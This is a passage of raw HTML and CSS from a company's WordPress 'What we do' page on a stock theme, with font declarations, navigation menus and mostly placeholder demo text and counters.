  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70sSFlq20.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70sCFlq20.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/questrial/v19/QdVUSTchPBm7nuUeVf70viFl.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Questrial;
}
#qodef-page-wrapper, body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Questrial";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Lato";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Lato";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Questrial";
 }
#qodef-page-content, #qodef-page-content p, .entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-16523 wp-theme-hudsonwp edgt-core-1.0  hudson-ver-1.2  vertical_menu_with_scroll smooth_scroll blog_installed wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


<div class="wrapper">
<div class="wrapper_inner">




			<header class="page_header transparent scrolled_not_transparent light fixed">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
								<div class="header_bottom  header_in_grid clearfix " style="background-color:rgba(33, 24, 21, 0);" >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<i class="edgt_icon_font_awesome fa fa-bars " ></i>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="edgt_logo"><a  href="https://stixxcompany.com/"><img class="normal" src="https://stixxcompany.com/wp-content/uploads/2024/08/logo-5-1.png" alt="Logo"/><img class="light" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1.png" alt="Logo"/><img class="dark" src="https://www.stixxcompany.com/wp-content/uploads/2015/09/logo.png" alt="Logo"/><img class="sticky" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1-1.png" alt="Logo"/><img class="mobile" src="https://stixxcompany.com/wp-content/uploads/2024/08/slogo-1-1.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																						<div class="side_menu_button">
	
													
																																			</div>
										</div>
									</div>
																																<nav class="main_menu drop_down   right">
									<ul id="menu-stix-main-menu" class=""><li id="nav-menu-item-20777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://stixxcompany.com/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-home fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
<li id="nav-menu-item-20531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-pulse-strong fa"></i></span><span class="item_text">About Us</span><i class="edgt_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span><span class="animated_line"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/meet-the-crew/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-people fa"></i></span><span class="item_text">Meet The Crew</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-21649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-document fa"></i></span><span class="item_text">Portfolio</span><i class="edgt_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span><span class="animated_line"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/portfolio-websites/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-android-clipboard fa"></i></span><span class="item_text">Websites</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
	<li id="nav-menu-item-21650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stixxcompany.com/portfolio-softwares/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-information fa"></i></span><span class="item_text">Softwares</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://stixxcompany.com/tech-news/" class=""><span class="item_inner"><span class="item_text">Latest on IT trends</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
<li id="nav-menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stixxcompany.com/contact-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon ion-ios-telephone-outline fa"></i></span><span class="item_text">Contact Us</span></span><span class="plus"></span><span class="animated_line"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-stix-main-menu-1" class=""><li id="mobile-menu-item-20777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  level0"><a href="https://stixxcompany.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/meet-the-crew/" class=""><span>Meet The Crew</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-21649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub level0"><a href="#" class=""><span>Portfolio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21246" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/portfolio-websites/" class=""><span>Websites</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21650" class="menu-item menu-item-type-post_type menu-item-object-page  level1"><a href="https://stixxcompany.com/portfolio-softwares/" class=""><span>Softwares</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom  level0"><a href="https://stixxcompany.com/tech-news/" class=""><span>Latest on IT trends</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page  level0"><a href="https://stixxcompany.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="edgt_icon_stack">
									<span class="icon-arrows-slide-left1"></span>
							</span>
			<span class="a_overlay"></span>
		</a>





<div class="content ">
				<div class="meta">
			
        <div class="seo_title">Stixx Company Ltd | What we do</div>

							<span id="edgt_page_id">16523</span>
			<div class="body_classes">wp-singular,page-template,page-template-full_width,page-template-full_width-php,page,page-id-16523,wp-theme-hudsonwp,edgt-core-1.0,,hudson-ver-1.2, vertical_menu_with_scroll,smooth_scroll,blog_installed,wpb-js-composer js-comp-ver-8.7.2,vc_responsive</div>
		</div>
		<div class="content_inner fade ">
							<script>
                    page_scroll_amount_for_sticky = 433;
            </script>

		<div class="title_outer title_without_animation"  data-height="436">
		<div class="title title_size_medium position_center preload_background has_fixed_background standard_title" style="background-image:url(https://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/about-me-title.jpg);height:436px;border-top-color: #e9e9e9; border-top-width: 1px; border-top-style: solid;border-bottom-color: #e9e9e9; border-bottom-width: 1px; border-bottom-style: solid;" >
			<div class="image not_responsive"><img src="https://demo.edge-themes.com/hudson/wp-content/uploads/2015/07/about-me-title.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="padding-top:87px;height:349px;">
				<div class="container clearfix">
					<div class="container_inner clearfix" >
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    													<h1 style="color:#ffffff" ><span style="padding-bottom: 4px; ">What we do</span></h1>
										
									
									
									
                                    


																													<span class="subtitle subtitle_like_separator " style="color:#cc9d7b;"><span class="span_subtitle_separator"  > <span data-line-width="1000px" class="vc_text_separator wpb_content_element full  animate_width center"><span class="separator_wrapper" style=""><span class="edgt_line_before "  style="border-style:solid;"></span><span class="separator_content " style="color:#cc9d7b"><span> That we can offer you to get your name out there</span></span><span class="edgt_line_after "  style="border-style:solid;"></span></span></span>
</span></span>
										 								
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>

		</div>
	</div>
	
	<div class="full_width" >
	<div class="full_width_inner" style="padding-top:0px !important">
										<div class="wpb-content-wrapper"><div class="vc_row wpb_row section grid_section" style=' padding-top:68px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Tell The World</h2>

		</div> 
	</div> <span data-line-width="258px" class="vc_text_separator wpb_content_element full  animate_width center"><span class="separator_wrapper" style="margin-top:12px;margin-bottom:42px"><span class="edgt_line_before "  style="border-bottom-width: 1px;margin-bottom:-1px;border-style:solid;"></span><span class="separator_content " style="padding: 0 15px"><span> That we can offer you to get your name out there</span></span><span class="edgt_line_after "  style="border-bottom-width: 1px;margin-bottom:-1px;border-style:solid;"></span></span></span>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">The album is more experimental in nature than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion. No singles were released from the album.The album is more experimenteased only in Canada and Japnd received very little  than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion. No singles were released from the album.The album is more experimental in nature than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:78px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row vc_inner section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="  element_from_left"><div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgt_curtain_pattern_holder" style="background-color: #fcfcfc;"><div class="edgt_curtain_hover default_color" style="background-image: url()"><div class="ech_curtains"><div class="ech_curtain top pulled" style="background-color: #fcfcfc;"></div><div class="ech_curtain bottom pulled" style="background-color: #fcfcfc;"></div><div class="ech_curtain left pulled" style="background-color: #fcfcfc;"></div><div class="ech_curtain right pulled" style="background-color: #fcfcfc;"></div></div><div class="ech_content" style="padding: 70px 50px 57px 37px;">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Loads of Layouts</h4>

		</div> 
	</div> <div class="separator  small left  " style="border-color: #c58162;width:60px;margin-top:12px;margin-bottom:17px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>With Edge Themes you can have complete control over every aspect of your typography. Choose from the extensive collection of Google Fonts and set separate styles for each  element.</p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:30px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_right">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper no_animation  vc_box_border_grey"></div>
		</div> 
		</div>
	</div> <div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:30px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-bottom:53px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_left">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper no_animation  vc_box_border_grey"></div>
		</div> 
		</div>
	</div> <div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:30px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row vc_inner section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="  element_from_right"><div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgt_curtain_pattern_holder" style="background-color: #fcfcfc;"><div class="edgt_curtain_hover default_image" style="background-image: url()"><div class="ech_curtains"><div class="ech_curtain top" style="background-color: #fcfcfc;"></div><div class="ech_curtain bottom" style="background-color: #fcfcfc;"></div><div class="ech_curtain left" style="background-color: #fcfcfc;"></div><div class="ech_curtain right" style="background-color: #fcfcfc;"></div></div><div class="ech_content" style="padding: 70px 50px 57px 37px;">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Attention to Detail</h4>

		</div> 
	</div> <div class="separator  small left  " style="border-color: #c58162;width:60px;margin-top:12px;margin-bottom:17px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Tons of shortcodes provide countless options. From image galleries to infographics and various interactive features, you can mix and match all elements to design the perfect page layout.</p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:30px;margin-bottom:0px"></div>
</div></div></div></div></div></div><section      data-speed="1" class="parallax_section_holder preload_background   parallax_grid_section  " style = " min-height:170px; height: auto;  background-image:url('');"><div class="parallax_content center  parallax_section_inner" ><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_elements_holder five_columns responsive_mode_from_768' ><div class='edgt_elements_item vertical_alignment_middle horizontal_align_left ' data-animation='no'><div class='edgt_elements_item_inner'><div class='edgt_elements_item_content edgt_elements_inner_1322212065' style='text-align:left;padding:25px 0 30px 0;'><div class="edgt_counter_holder  center" style=""><span class="counter  zero" style="color: #ffffff;letter-spacing: 1px;font-size: 40px;font-weight: 400;">235</span><h6 class='counter_title' style='color:#c58162;'>Members</h6></div></div></div></div><div class='edgt_elements_item vertical_alignment_middle horizontal_align_left ' data-animation='no'><div class='edgt_elements_item_inner'><div class='edgt_elements_item_content edgt_elements_inner_636372416' style='text-align:left;padding:25px 0 30px 0;'><div class="edgt_counter_holder  center" style=""><span class="counter  zero" style="color: #ffffff;letter-spacing: 1px;font-size: 40px;font-weight: 400;">571</span><h6 class='counter_title' style='color:#c58162;'>Programs</h6></div></div></div></div><div class='edgt_elements_item vertical_alignment_middle horizontal_align_left ' data-animation='no'><div class='edgt_elements_item_inner'><div class='edgt_elements_item_content edgt_elements_inner_1420402233' style='text-align:left;padding:25px 0 30px 0;'><div class="edgt_counter_holder  center" style=""><span class="counter  zero" style="color: #ffffff;letter-spacing: 1px;font-size: 40px;font-weight: 400;">425</span><h6 class='counter_title' style='color:#c58162;'>Projects</h6></div></div></div></div><div class='edgt_elements_item vertical_alignment_middle horizontal_align_left ' data-animation='no'><div class='edgt_elements_item_inner'><div class='edgt_elements_item_content edgt_elements_inner_1317884968' style='text-align:left;padding:25px 0 30px 0;'><div class="edgt_counter_holder  center" style=""><span class="counter  zero" style="color: #ffffff;letter-spacing: 1px;font-size: 40px;font-weight: 400;">841</span><h6 class='counter_title' style='color:#c58162;'>Designs</h6></div></div></div></div><div class='edgt_elements_item vertical_alignment_middle horizontal_align_left ' data-animation='no'><div class='edgt_elements_item_inner'><div class='edgt_elements_item_content edgt_elements_inner_386316924' style='text-align:left;padding:25px 0 30px 0;'><div class="edgt_counter_holder  center" style=""><span class="counter  zero" style="color: #ffffff;letter-spacing: 1px;font-size: 40px;font-weight: 400;">95</span><h6 class='counter_title' style='color:#c58162;'>Users</h6></div></div></div></div></div></div></div></div></div></div></section><div      class="vc_row wpb_row section grid_section" style=' padding-top:95px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-screen-desktop icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;">BEAUTIFULLY DESIGNED</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:57px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-camera icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;"> ATTENTION TO DETAIL</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:57px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-cup icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;"> FRIENDLY BACKEND</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:57px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-bottom:32px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-puzzle icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;">HIGHLY CUSTOMIZABLE</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:40px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-calendar icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;">MULTI-DEMO THEME</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:40px;margin-bottom:0px"></div>
